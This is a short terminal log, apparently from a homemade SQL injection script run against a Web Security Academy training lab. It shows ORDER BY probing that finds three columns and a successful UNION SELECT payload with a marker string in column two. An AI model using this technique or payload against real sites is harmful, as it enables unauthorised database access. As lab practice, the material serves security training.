 :/tmp# ./text https://ac2b1fe31ffafaaa803b731200be008c.web-security-academy.net/filter?category=Pets "'lBqWfQ'"
[+] Proceeding with injection to Test for number of columns using order by
200
200
200
500
[+] The order by method has Found 3 columns
[+] Proceeding with Null Method to Test for column that gets printed
[+] Something went wrong ....
[+] payload successfull :: position::2--> ' UNION SELECT NULL, 'lBqWfQ', NULL--
[+] Something went wrong ....